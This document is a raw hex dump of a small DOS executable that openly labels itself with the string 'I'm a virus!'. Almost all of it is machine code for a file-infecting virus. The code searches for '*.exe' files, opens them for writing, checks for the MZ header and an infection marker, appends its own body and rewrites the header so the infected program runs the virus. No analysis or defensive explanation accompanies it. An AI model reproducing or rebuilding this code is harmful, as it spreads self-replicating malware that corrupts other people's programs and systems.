 00000200 48 65 6C 6C 6F 2C 77 6F 72 6C 64 31 21 0D 0A 24 H e l l o , w o r l d 1 ! . . $
00000210 B8 00 00 8E D8 BA 00 00 B4 09 CD 21 B4 4C CD 21 . . . . . . . . . . . ! . L . !
00000220 8C C8 8E D8 E8 97 00 83 FD 00 75 04 B4 4C CD 21 . . . . . . . . . . u . . L . !
00000230 B8 00 42 B9 00 00 BA 00 00 CD 21 B4 3F B9 30 00 . . B . . . . . . . ! . ? . 0 .
00000240 8D 96 6E 00 8B F2 CD 21 0E 8B 44 2E 50 CB 2A 2E . . n . . . . ! . . D . P . * .
00000250 65 78 65 00 02 2A 20 20 20 20 20 20 20 45 58 45 e x e . . * E X E
00000260 00 00 00 00 00 00 00 00 00 20 E1 B4 C2 56 20 02 . . . . . . . . . . . . V .
00000270 00 00 54 45 31 2E 45 58 45 00 00 00 00 00 20 49 . . T E 1 . E X E . . . . . I
00000280 27 6D 20 61 20 76 69 72 75 73 21 0D 0A 24 4D 5A ' m a v i r u s ! . . $ M Z
00000290 20 00 02 00 01 00 20 00 00 00 FF FF 00 00 00 00 . . . . . . . . . . . . . .
000002A0 21 85 10 00 01 00 1E 00 00 00 01 00 01 00 01 00 ! . . . . . . . . . . . . . . .
000002B0 00 00 00 00 00 00 00 00 12 41 00 00 00 00 E8 00 . . . . . . . . . A . . . . . .
000002C0 00 5D 81 ED A1 00 8D 96 5F 00 B4 09 CD 21 8D 96 . ] . . . . . . _ . . . . ! . .
000002D0 34 00 B4 1A CD 21 8D 96 2E 00 B9 00 00 B4 4E CD 4 . . . . ! . . . . . . . . N .
000002E0 21 73 03 E9 A3 00 8D 96 34 00 83 C2 1E B8 02 3D ! s . . . . . . 4 . . . . . . =
000002F0 CD 21 8B D8 B8 00 42 B9 00 00 BA 00 00 CD 21 B4 . ! . . . . B . . . . . . . ! .
00000300 3F B9 30 00 8D 96 6E 00 8B F2 CD 21 81 3C 4D 5A ? . 0 . . . n . . . . ! . < M Z
00000310 75 6A 81 7C 2A 12 41 74 63 C7 44 2A 12 41 8B 44 u j . | * . A t c . D * . A . D
00000320 14 89 44 2E B9 00 00 BA 00 00 B8 02 42 CD 21 50 . . D . . . . . . . . . B . ! P
00000330 2D 00 02 8B C8 8B 44 16 BA 10 00 F7 E2 2B C8 89 - . . . . . D . . . . . . + . .
00000340 4C 14 58 8D 96 00 00 8D 8E 6A 01 2B CA B4 40 CD L . X . . . . . . j . + . . @ .
00000350 21 B8 02 42 B9 00 00 BA 00 00 CD 21 B9 00 02 F7 ! . . B . . . . . . . ! . . . .
00000360 F1 40 89 54 02 89 44 04 B8 00 42 B9 00 00 BA 00 . @ . T . . D . . . B . . . . .
00000370 00 CD 21 B4 40 8B D6 B9 30 00 CD 21 B4 3E CD 21 . . ! . @ . . . 0 . . ! . > . !
00000380 B4 4F CD 21 72 03 E9 5D FF C3 . O . ! r . . ] . .